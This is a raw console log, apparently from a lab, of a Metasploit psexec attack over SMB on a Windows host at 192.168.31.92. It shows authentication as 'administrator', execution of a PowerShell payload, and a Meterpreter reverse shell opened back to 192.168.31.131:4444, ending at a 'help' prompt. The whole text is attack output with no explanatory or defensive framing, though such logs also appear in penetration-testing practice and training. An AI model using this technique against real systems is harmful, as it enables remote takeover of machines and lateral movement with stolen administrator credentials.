 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.31.131:4444
[*] 192.168.31.92:445 - Connecting to the server...
[*] 192.168.31.92:445 - Authenticating to 192.168.31.92:445 as user 'administrator'...
[*] 192.168.31.92:445 - Selecting PowerShell target
[*] 192.168.31.92:445 - Executing the payload...
[+] 192.168.31.92:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (201798 bytes) to 192.168.31.92
[*] Meterpreter session 3 opened (192.168.31.131:4444 -> 192.168.31.92:64135) at 2024-07-29 17:58:44 +0200
meterpreter > help